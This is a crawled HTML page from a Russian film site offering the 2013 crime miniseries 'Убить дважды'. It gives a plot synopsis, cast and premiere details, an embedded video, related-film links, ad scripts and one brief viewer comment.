

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kinochukcha.ru/%D1%83%D0%B1%D0%B8%D1%82%D1%8C-%D0%B4%D0%B2%D0%B0%D0%B6%D0%B4%D1%8B-%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/
body_size: 9541
content:
<html lang=ru>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<title>  Убить дважды (2013)  фильм  смотреть онлайн бесплатно в хорошем качестве</title>


<link rel="stylesheet" href="http://kinochukcha.ru/wp-content/themes/kinochukcha1/style.css" />

<!-- Begin #bottomMenu -->


<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Убить дважды (2013)  фильм&raquo;" href="http://kinochukcha.ru/%d1%83%d0%b1%d0%b8%d1%82%d1%8c-%d0%b4%d0%b2%d0%b0%d0%b6%d0%b4%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/feed/" />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="canonical" href="http://kinochukcha.ru/%d1%83%d0%b1%d0%b8%d1%82%d1%8c-%d0%b4%d0%b2%d0%b0%d0%b6%d0%b4%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" />


</head>
<body oncopy="return false">


<header>


<!-- Блок с логотипом -->
<div id="headerInnerdown">

<!-- Начало логотипа -->

<div class="logo"><table><tbody>

<tr><td style="width: 44%;"><a href="/" style="
"><img class="log" src="http://kinochukcha.ru/wp-content/themes/kinochukcha1/images/%D0%91%D0%B5%D0%B7d%D0%BD%D0%B8-1.png" alt=""></a></td>

<td style="width:6%;" class="email">
 <a href="http://kinochukcha.ru/контакты-связь/" rel="nofollow" style="
    font: bold 15px/18px Tahoma, serif;
    color: #fff;
">КОНТАКТЫ</a>

</td>


<td style="width:50%">

<div class="breadcrumb" style="  text-align: center;padding-bottom: 15px;">
<form method="get" action="http://kinochukcha.ru">
<input name="s" id="form-query" value="" placeholder="ПОИСК ФИЛЬМА...">
<input id="form-querysub" type="submit" value="">
</form>

</div>

</td>


</tr></tbody></table></div>
<!-- Конец логотипа -->

</div><!-- Конец блока с логотипом -->

<!-- Begin #bottomMenu -->

<div class="bottomMenubg">
<div id="bottomMenublock">
<div class="bottomMenuhomelink">
<a href="http://kinochukcha.ru"></a>
</div>


<nav>
<div id="dropdown_nav" class="bottomMenu">
  
  <ul id="menu-11" class="menu"><li id="menu-item-25202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25202"><a href="http://kinochukcha.ru/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b5-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be/">Аниме</a></li>
<li id="menu-item-25203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25203"><a href="http://kinochukcha.ru/category/%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Биография</a></li>
<li id="menu-item-25204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25204"><a href="http://kinochukcha.ru/category/%d0%b1%d0%be%d0%b5%d0%b2%d0%b8%d0%ba%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Боевики</a></li>
<li id="menu-item-25205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25205"><a href="http://kinochukcha.ru/category/%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Военные</a></li>
<li id="menu-item-25206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25206"><a href="http://kinochukcha.ru/category/%d0%b4%d0%b5%d1%82%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Детективы</a></li>
<li id="menu-item-25207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25207"><a href="http://kinochukcha.ru/category/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5/">Документальные</a></li>
<li id="menu-item-25208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25208"><a href="http://kinochukcha.ru/category/%d0%b4%d1%80%d0%b0%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Драмы</a></li>
<li id="menu-item-25209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25209"><a href="http://kinochukcha.ru/category/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Исторические</a></li>
<li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25210"><a href="http://kinochukcha.ru/category/%d0%ba%d0%b8%d0%bd%d0%be%d0%ba%d0%be%d0%bc%d0%b8%d0%ba%d1%81%d1%8b/">Кинокомиксы</a></li>
<li id="menu-item-25211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25211"><a href="http://kinochukcha.ru/category/%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Комедии</a></li>
<li id="menu-item-25212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25212"><a href="http://kinochukcha.ru/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Криминальные</a></li>
<li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25213"><a href="http://kinochukcha.ru/category/%d0%bc%d0%b5%d0%bb%d0%be%d0%b4%d1%80%d0%b0%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Мелодрамы</a></li>
<li id="menu-item-25214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25214"><a href="http://kinochukcha.ru/category/%d0%bc%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b0/">Мистика</a></li>
<li id="menu-item-25215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25215"><a href="http://kinochukcha.ru/category/%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0/">Музыка</a></li>
<li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25216"><a href="http://kinochukcha.ru/category/%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d0%b8%d0%ba/">Мультфильмы</a></li>

<li id="menu-item-25218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25218"><a href="http://kinochukcha.ru/category/%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Отечественный</a></li>
<li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25219"><a href="http://kinochukcha.ru/category/%d0%bf%d1%80%d0%b5%d0%bc%d1%8c%d0%b5%d1%80%d1%8b-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%be%d0%b2-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Премьеры</a></li>
<li id="menu-item-25220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25220"><a href="http://kinochukcha.ru/category/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Приключения</a></li>
<li id="menu-item-25221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25221"><a href="http://kinochukcha.ru/category/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5/">Семейные</a></li>
<li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25222"><a href="http://kinochukcha.ru/category/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Сериалы</a></li>
<li id="menu-item-25223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25223"><a href="http://kinochukcha.ru/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/">Спорт</a></li>
<li id="menu-item-25224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25224"><a href="http://kinochukcha.ru/category/%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d1%82%d0%b2-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d1%87%d0%b8-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Тв-передачи</a></li>
<li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25225"><a href="http://kinochukcha.ru/category/%d1%82%d1%80%d0%b5%d0%b9%d0%bb%d0%b5%d1%80%d1%8b-%d0%bd%d0%be%d0%b2%d1%8b%d1%85-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%be%d0%b2-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Трейлеры</a></li>
<li id="menu-item-25226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25226"><a href="http://kinochukcha.ru/category/%d1%82%d1%80%d0%b8%d0%bb%d0%bb%d0%b5%d1%80%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Триллеры</a></li>
<li id="menu-item-25227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25227"><a href="http://kinochukcha.ru/category/%d1%83%d0%b6%d0%b0%d1%81%d1%8b/">Ужасы</a></li>
<li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25228"><a href="http://kinochukcha.ru/category/%d1%84%d0%b0%d0%bd%d1%82%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Фантастика</a></li>
<li id="menu-item-25229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25229"><a href="http://kinochukcha.ru/category/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%84%d1%8d%d0%bd%d1%82%d0%b5%d0%b7%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Фэнтези</a></li>
</ul></div>           <!-- Конец #bottomMenu -->
</nav>
  
</div></div>

  
  
</header>
<!-- Конец хидер -->


<!-- Начало врапер -->
<section id="wrapper">
<div id="middle">
<div id="content">

<div id="colLeft">
<div id="colLefto">


<!-- Begin #colLeft -->


						        <!-- Begin .postBox -->


<article class="singlecont">

 <center>
 <div id="vid_vpaut_div" style="display:inline-block;width:400px;height:248px" vid_vpaut_pl="3040"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
</center>

<div class="sing">
<h1>Убить дважды (2013)  фильм</h1>

 <div class="rubr"><a href="http://kinochukcha.ru/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Криминальные</a>, <a href="http://kinochukcha.ru/category/%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Отечественные</a> </div>
<div class="infocont"> </div>

<center>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,messenger,telegram,viber,whatsapp,moimir,skype"></div></center>

<div class="cont" style="padding-left: 15px;">
<div class="imgs" style="float: left;    margin-right: 10px;">
  <img src="http://kinochukcha.ru/wp-content/uploads/2013/12/Ubit-dvajdy-2014.jpg" alt="Убить дважды (2013)  фильм" width="163" height="225" loading="lazy">
</div>
<p><strong>Оригинальное название:</strong> Убить дважды<br />
<strong>Страна:</strong> Украина<br />
<strong>Жанр кино:</strong> криминал<br />
<strong>Режиссер:</strong> Сергей Чекалов<br />
<strong>В ролях актёры:</strong> Виктория Исакова, Сергей Угрюмов, Ольга Лукьяненко<br />
<strong>Премьера в Украине и России:</strong> 20 декабря 2013 года</p>
<p><strong>Описание:</strong></p>
<p>Если вы соскучились по хорошим криминальным историям с запутанным сюжетом, новый русский фильм «Убить дважды» 2014 <span id="more-11887"></span>вам наверняка очень понравится. Это четырехсерийная криминальная драма студии «Star Media». События начинаются с того, что у мужа главной героини случился крупный провал в бизнесе. Его фирма не выиграла тендер, товар остался на складе, а кредитор вымогает с бизнесмена полтора миллиона евро, угрожая расправой.</p>
<p>В отчаянии Игорь обращается к жене Маше с просьбой продать принадлежащее ей здание, доставшееся ей от отца. Быть может, она и пошла бы на этот шаг, чтобы выручить любимого супруга, да вот только накануне она узнала, что он ей изменяет. А потому она просто сказала ему, что со своими проблемами он теперь будет разбираться сам. Ну а пока отчаявшийся муженёк думал, где же ему найти деньги, Маша решила выпить вина со своей троюродной сестрой Тамарой.</p>
<p>После выпивки, да под воздействием стресса, ей вдруг стало плохо, и она потеряла сознание. Следующее что она помнит – как она пришла в себя в луже крови, на полу собственной квартиры. Следователи особо не стали заморачиваться над этим делом, ведь группа крови совпала, а обгоревший труп, который невозможно идентифицировать – наверняка принадлежит её мужу Игорю. Ну а больше узнать о нашем гуманном правосудии вы сможете, если будете фильм <strong>«Убить дважды» 2013 смотреть онлайн бесплатно в хорошем качестве все серии</strong>.</p>
<p>Единственный следователь, считавший Машу невиновной, по странному стечению обстоятельств был отстранен от дела и в принудительном порядке отправлен на годичный курс реабилитации. И вот главная героиня оказывается в среде, к которой она совсем не приспособлена. Но вскоре она начинает &#171;втягиваться&#187; и принимать местные порядки, ведь женщина она сильная.</p>
<p>На зоне ей предстоит провести долгих 8 лет, а потому свой бизнес и опекунство над восьмилетней дочкой Олесей она передала Тамаре, ведь ближе у неё никого нет. Когда же сестра перестала её навещать, Маша заподозрила что-то неладное. Вскоре выяснилось, что Тамара продала Машин бизнес и принадлежащее ей здание, после чего уехала в неизвестном направлении. И только теперь Мария начала понимать, что на самом деле тогда произошло, и кто в этом деле жертва&#8230;</p>
<h2 style="text-align: center;"><span style="font-size: medium;">Смотреть Убить дважды онлайн</span></h2>
<p style="text-align: center;"><object width="100%" height="355" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/V-THH2Frgy4?version=3&amp;hl=ru_RU&amp;rel=0" /><param name="allowfullscreen" value="true" /><embed width="100%" height="355" type="application/x-shockwave-flash" src="http://www.youtube.com/v/V-THH2Frgy4?version=3&amp;hl=ru_RU&amp;rel=0" allowFullScreen="true" allowscriptaccess="always" allowfullscreen="true" /></object></p>
<p style="text-align: center;">1 серия</p>
<p style="text-align: center;">ждем легальный плеер</p>
<p style="text-align: center;">2 серия</p>
<p style="text-align: center;">3 серия</p>
<p style="text-align: center;">4 серия</p>


</div>

</div>
<br>
  
<div class="filmserial" style="margin-top: 20px;color: rgb(92, 191, 215);font: bold 19px Tahoma, serif;text-align: center;">СМОТРЕТЬ ЕЩЕ БЕСПЛАТНЫЕ СЕРИАЛЫ И КИНО ФИЛЬМЫ:</div>
<div class="postt">

<ul>
  <li class="ssil"><a href="http://kinochukcha.ru/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc-%d1%82%d1%8b-%d0%b7%d0%b0%d0%bf%d0%bb%d0%b0%d1%82%d0%b8%d1%88%d1%8c-%d0%b7%d0%b0-%d0%b2%d1%81%d1%91-%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb/" rel="bookmark">Ты заплатишь за все (2013)  фильм</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d1%88%d0%b5%d1%80%d0%bb%d0%be%d0%ba-%d1%85%d0%be%d0%bb%d0%bc%d1%81-%d0%b8-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80-%d0%b2%d0%b0%d1%82%d1%81%d0%be%d0%bd-%d1%81%d0%be%d0%ba%d1%80%d0%be%d0%b2%d0%b8%d1%89a/" rel="bookmark">Шерлок Холмс и доктор Ватсон: Сокровища Агры (1983)  фильм</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d0%bb%d0%b8%d1%86%d0%be-%d1%81%d0%be-%d1%88%d1%80%d0%b0%d0%bc%d0%be%d0%bc-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c/" rel="bookmark">Лицо со шрамом (1983)  фильм</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc-%d0%b1%d0%bb%d0%b5%d1%84-%d0%b0%d0%b4%d1%80%d0%b8%d0%b0%d0%bd%d0%be-%d1%87%d0%b5%d0%bb%d0%b5%d0%bd%d1%82%d0%b0%d0%bd%d0%be/" rel="bookmark">Блеф (1976)  фильм</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d0%bf%d0%b0%d1%83%d1%82%d0%b8%d0%bd%d0%b0-7-%d1%81%d0%b5%d0%b7%d0%be%d0%bd/" rel="bookmark">Паутина 7 сезон (2013)  сериал  21,22,23,24 серия</a></li>
</ul>
</div>


<div class="sing2">



<center>
<script src='https://news.gewfwdgd.site/loader.js' async></script>
<div id='containerId20504'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 20504,
                containerId: 'containerId20504'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
</center>



<div id="comments" class="comments-area">

			  
		
		<ul class="commentlist">
	   <li class="comment even thread-even depth-1 clearfix" id="li-comment-9490">

     <div id="comment-9490" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    коля волчик <span>7 февраля в 17:09	  </span>
	  </div>

      <div class="text">
		  <p>не чё себе</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%83%d0%b1%d0%b8%d1%82%d1%8c-%d0%b4%d0%b2%d0%b0%d0%b6%d0%b4%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=9490#respond' data-commentid="9490" data-postid="11887" data-belowelement="comment-9490" data-respondelement="respond" data-replyto="Комментарий к записи коля волчик" aria-label='Комментарий к записи коля волчик'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
	 
 
</ul><!-- .comment-list -->

			<div id="respond" class="comment-respond">
